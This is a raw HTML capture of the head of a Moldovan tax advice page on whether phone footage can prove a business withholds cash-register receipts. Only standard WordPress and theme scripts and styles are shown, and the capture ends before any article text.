

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/%D0%BC%D0%BE%D0%B6%D0%B5%D1%82-%D0%BB%D0%B8-%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD-%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C-%D0%B4%D0%BE%D0%BA/
body_size: 41112
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Может ли съемка на телефон служить доказательством, что предприятие не дает чек ККМ? | TaxExpert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://taxexpert.md/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://taxexpert.md/wp-content/uploads/2017/01/banner-02-243x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://taxexpert.md/wp-content/uploads/2017/01/mstile-150x150.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux" href="https://taxexpert.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux comentarii" href="https://taxexpert.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii TaxExpert &raquo; Может ли съемка на телефон служить доказательством, что предприятие не дает чек ККМ?" href="https://taxexpert.md/%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%bb%d0%b8-%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d0%b4%d0%be%d0%ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taxexpert.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taxexpert.md/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/magnific-popup.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://taxexpert.md/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://taxexpert.md/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.magnific-popup.min.js?ver=6.0.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.cookie.js?ver=6.0.2" id="easy-facebook-likebox-cookie-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.0.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","version":"free","nonce":"a01a6b89c1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://taxexpert.md/wp-json/" /><link rel="alternate" type="application/json" href="https://taxexpert.md/wp-json/wp/v2/posts/4885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxexpert.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://taxexpert.md/%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%bb%d0%b8-%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d0%b4%d0%be%d0%ba/" />
<link rel='shortlink' href='https://taxexpert.md/?p=4885' />
<link rel="alternate" type="application/json+oembed" href="https://taxexpert.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2F%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b5%25d1%2582-%25d0%25bb%25d0%25b8-%25d1%2581%25d1%258a%25d0%25b5%25d0%25bc%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d1%2584%25d0%25be%25d0%25bd-%25d1%2581%25d0%25bb%25d1%2583%25d0%25b6%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25be%25d0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taxexpert.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2F%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b5%25d1%2582-%25d0%25bb%25d0%25b8-%25d1%2581%25d1%258a%25d0%25b5%25d0%25bc%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d1%2584%25d0%25be%25d0%25bd-%25d1%2581%25d0%25bb%25d1%2583%25d0%25b6%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25be%25d0%25ba%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ro {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ro.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="ro" href="https://taxexpert.md/ro/%D0%BC%D0%BE%D0%B6%D0%B5%D1%82-%D0%BB%D0%B8-%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD-%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C-%D0%B4%D0%BE%D0%BA/" rel="alternate" />
<link hreflang="ru" href="https://taxexpert.md/ru/%D0%BC%D0%BE%D0%B6%D0%B5%D1%82-%D0%BB%D0%B8-%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD-%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C-%D0%B4%D0%BE%D0%BA/" rel="alternate" />
<link hreflang="x-default" href="https://taxexpert.md/%D0%BC%D0%BE%D0%B6%D0%B5%D1%82-%D0%BB%D0%B8-%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD-%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C-%D0%B4%D0%BE%D0%BA/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/taxexpert.md\/wp-admin\/","wpRestNonce":"33e7ac1cc5","wpRestUrl":"https:\/\/taxexpert.md\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/taxexpert.md\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d3983a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din%total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="2a2af9f2de";
var tdsDateFormat="l, j F Y";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
